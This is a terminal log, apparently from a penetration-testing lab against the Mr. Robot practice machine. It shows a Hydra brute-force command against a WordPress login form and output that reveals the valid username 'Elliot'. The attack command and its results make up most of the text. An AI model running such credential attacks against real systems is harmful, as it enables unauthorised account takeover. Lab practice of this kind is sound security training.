 root@kali:~# hydra 192.168.137.130 -e n -L '/root/Documents/PwK_Labs/mrrrobot/pass.t
xt' http-post-form "/wp-login.php:log=^USER^&pwd=test:invalid"
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret serv
ice organizations, or for illegal purposes.

Hydra (http://www.thc.org/thc-hydra) starting at 2020-01-25 07:07:50
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waitin
g)) from a previous session found, to prevent overwriting, ./hydra.restore
[DATA] max 16 tasks per 1 server, overall 16 tasks, 858235 login tries (l:858235/p:0
), ~1 tries per task
[DATA] attacking http-post-form://192.168.137.130:80//wp-login.php:log=^USER^&pwd=te
st:invalid
[80][http-post-form] host: 192.168.137.130   login: Elliot
[STATUS] 754.00 tries/min, 754 tries in 00:00h, 0 to do in 01:00h, 857481 active
^Z
[4]+  Stopped                 hydra 192.168.137.130 -e n -L '/root/Documents/PwK_Lab
s/mrrrobot/pass.txt' http-post-form "/wp-login.php:log=^USER^&pwd=test:invalid"
root@kali:~#